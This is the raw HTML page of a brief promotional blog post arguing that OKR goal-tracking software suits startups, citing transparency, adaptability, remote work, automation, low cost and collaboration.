				
			<a href="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png" class="image-link media-ratio ar-bunyad-main" title="Find out Why OKR Software is the Best Option for Startups"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="OKR Software" sizes="(max-width: 788px) 100vw, 788px" title="Find out Why OKR Software is the Best Option for Startups" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software.png 833w, https://techmagzine.com/wp-content/uploads/2022/01/OKR-Software-768x638.png 768w" /></a>		
								
				<div class="wp-caption-text">
					OKR Software				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-4269" class="post-4269 post type-post status-publish format-standard has-post-thumbnail category-software tag-best-okr-software tag-free-okr-software tag-okr tag-okr-software tag-okr-software-comparison tag-software">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&text=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F01%2FOKR-Software.png&description=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups&body=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>It takes a huge amount of effort to grow a startup from being an initial idea to becoming a well-established business. As all entrepreneurs are aware, the success of the startup depends on many factors, some of which are more controllable than others. That’s where <strong>OKR software</strong> for startups comes in. <strong>OKR software</strong> for startup is a type of system that allows new businesses to manage, measure, and share their objectives. In other words, it turns the goals of the startup into actionable and measurable steps and then shares those steps with the people within the company.</p>



<span id="more-4269"></span>



<h2 class="wp-block-heading"><strong>Below we have discussed why OKR software is the best option for startups</strong></h2>



<p><strong>1. Allows for Transparency</strong></p>



<p>One of the most important things for startups is transparency. The only way the startup can succeed is if everyone in the company works towards that common goal.</p>



<p>With <a href="https://www.profit.co/" target="_blank" rel="noopener">OKR software for startup</a>, all of the founders&#8217; and employees&#8217; objectives are documented in one place, so they know exactly what needs to be done this month, this week, or even today. This makes it easier to measure progress and quickly spots where there is a problem.</p>



<p><strong>2. Can be Adapted Depending on the Company&#8217;s Needs</strong></p>



<p>One of the best things about OKR software for startups is that it can be adapted in order to fit any companies&#8217; individual needs. That means that even if you are just one person working out of your garage, you can still use it to its fullest potential. For example, you can use it to write objectives related to your startup, such as &#8216;write a business plan by next week&#8217;.</p>



<p><strong>3) Suitable for Remote Teams</strong></p>



<p>With this kind of <a href="https://buffer.com/resources/okrs-experiment/" target="_blank" rel="noopener">system</a>, everyone in the company can be kept up-to-date and on track with their individual objectives no matter where they are. This makes it easier for smaller companies to keep track of all their employees and make it a more productive, organized, and transparent environment.</p>



<p><strong>4) Can be Automated</strong></p>



<p>While no company wants to outsource a large part of their employees’ work, sometimes it is necessary. In those cases, the software can be used to automate repetitive tasks so the outsourced worker only needs to focus on the most important parts of the job. This makes it easier for everyone to stay on top of things and allows the company to focus on what they do best, regardless of who is doing the work.</p>



<p><strong>5) Cost-Effective</strong></p>



<p>The other great thing about OKR software for startups is that it doesn&#8217;t always need to be an expensive investment. There are paid versions of the software, but if your startup is just getting off the ground then there are also plenty of options that are completely free.</p>



<p><strong>6) Allows for Constant Collaboration</strong></p>



<p>Last, but definitely not least, the best option of OKR software for startups is that it allows employees to collaborate with each other, meaning everyone can work together towards their individual goals while still working towards the larger objective of the company. This makes it easier to work as a team, get everyone on track, and makes it possible for smaller companies to collaborate with larger ones.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>As you can see above, OKR software is the best option for startups as well as other types of companies. It allows them to stay on <a href="https://www.thinkwithgoogle.com/intl/en-ca/marketing-strategies/data-and-measurement/rethinking-goals/" target="_blank" rel="noopener">track</a> with their goals and gives everyone in the company an idea about what they should be doing at any given time.</p>



<p>READ ALSO:</p>



<ul class="wp-block-list"><li><a href="https://techmagzine.com/how-can-a-musician-promote-their-music/">How can a musician promote their music</a></li><li><a href="https://techmagzine.com/how-to-successfully-pursue-a-career-in-technology-computer-science/">How To Successfully Pursue A Career In Technology (Computer Science)</a></li><li><a href="https://techmagzine.com/kevin-james-net-worth/">Kevin James Net Worth, Career, Job and lifestyle</a></li></ul>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/best-okr-software/" rel="tag">best okr software</a> <a href="https://techmagzine.com/tag/free-okr-software/" rel="tag">free okr software</a> <a href="https://techmagzine.com/tag/okr/" rel="tag">OKR</a> <a href="https://techmagzine.com/tag/okr-software/" rel="tag">OKR Software</a> <a href="https://techmagzine.com/tag/okr-software-comparison/" rel="tag">okr software comparison</a> <a href="https://techmagzine.com/tag/software/" rel="tag">Software</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;text=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F01%2FOKR-Software.png&#038;description=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F&#038;name=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Find%20out%20Why%20OKR%20Software%20is%20the%20Best%20Option%20for%20Startups&#038;body=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/software-and-app/" class="image-link media-ratio ratio-16-9" title="Best Understanding Software and App Development in the Digital Age 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="software and app"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/software-and-app/">Best Understanding Software and App Development in the Digital Age 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-13T16:25:53+00:00">November 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/flask-software/" class="image-link media-ratio ratio-16-9" title="Flask Software: Guide to This Lightweight Web Framework In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Pink-Gradient-Copywriting-Tips-For-Freelancers-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="flask software"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/flask-software/">Flask Software: Guide to This Lightweight Web Framework In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-15T13:44:23+00:00">October 15, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/navigating-the-complexities-of-software-outsourcing-overcoming-common-challenges/" class="image-link media-ratio ratio-16-9" title="Navigating the Complexities of Software Outsourcing: Overcoming Common Challenges"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/12/Software-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/12/Software-450x338.jpg 450w, https://techmagzine.com/wp-content/uploads/2023/12/Software-300x225.jpg 300w, https://techmagzine.com/wp-content/uploads/2023/12/Software-1024x768.jpg 1024w, https://techmagzine.com/wp-content/uploads/2023/12/Software-768x576.jpg 768w, https://techmagzine.com/wp-content/uploads/2023/12/Software-1200x900.jpg 1200w, https://techmagzine.com/wp-content/uploads/2023/12/Software.jpg 1240w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Software"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/navigating-the-complexities-of-software-outsourcing-overcoming-common-challenges/">Navigating the Complexities of Software Outsourcing: Overcoming Common Challenges</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T10:38:06+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/find-out-why-okr-software-is-the-best-option-for-startups/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Ffind-out-why-okr-software-is-the-best-option-for-startups%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Find out Why OKR Software is the Best Option for Startups","url":"https:\/\/techmagzine.com\/find-out-why-okr-software-is-the-best-option-for-startups\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/01\/OKR-Software.png","width":833,"height":692},"datePublished":"2022-01-08T02:42:29+00:00","dateModified":"2022-01-08T02:42:30+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/find-out-why-okr-software-is-the-best-option-for-startups\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4265,"title":"How can a musician promote their music","url":"https:\/\/techmagzine.com\/how-can-a-musician-promote-their-music\/"},{"id":4261,"title":"How To Successfully Pursue A Career In Technology (Computer Science)","url":"https:\/\/techmagzine.com\/how-to-successfully-pursue-a-career-in-technology-computer-science\/"},{"id":4258,"title":"Kevin James Net Worth, Career, Job and lifestyle","url":"https:\/\/techmagzine.com\/kevin-james-net-worth\/"},{"id":4253,"title":"How Soon is Too Soon to Move In","url":"https:\/\/techmagzine.com\/how-soon-is-too-soon-to-move-in\/"},{"id":4250,"title":"What is an Action Figure & How To CHASE FIGURE?","url":"https:\/\/techmagzine.com\/what-is-an-action-figure-how-to-chase-figure\/"},{"id":4238,"title":"3 Players Manchester City will be ready to sell in January","url":"https:\/\/techmagzine.com\/3-players-manchester-city-will-be-ready-to-sell-in-january\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/software\/","name":"Software"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/find-out-why-okr-software-is-the-best-option-for-startups\/","name":"Find out Why OKR Software is the Best Option for Startups"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 16:28:45 -->